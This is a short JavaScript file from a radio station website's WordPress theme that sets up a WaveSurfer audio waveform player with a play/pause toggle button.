--- FILE ---
content_type: application/x-javascript
request_url: https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js
body_size: 27
content:
//Single
function PlayerSingle() {
  //Single
  const audioSingle = document.getElementById("inputSingle");
  const buttonSingle = document.getElementById("buttonSingle");
  const waveSingle = WaveSurfer.create({
      container: '#waveSingle',
      height: 48,
      waveColor: '#f7825f',
      progressColor: '#ff0000',
      barWidth: 3.3,
      barRadius: 3,
      scrollParent: false,
      responsive: true,
  });
  waveSingle.load(audioSingle.value);
  waveSingle.on("ready", function(){
      buttonSingle.addEventListener("click", () =>{
          if (buttonSingle.classList == "fa-solid fa-circle-play") {        
              buttonSingle.classList.remove('fa-circle-play');
              buttonSingle.classList.add('fa-circle-pause');
              
          } else {
              buttonSingle.classList.remove('fa-circle-pause');
              buttonSingle.classList.add('fa-circle-play');
          }
          waveSingle.playPause();
      });
  });
}

PlayerSingle();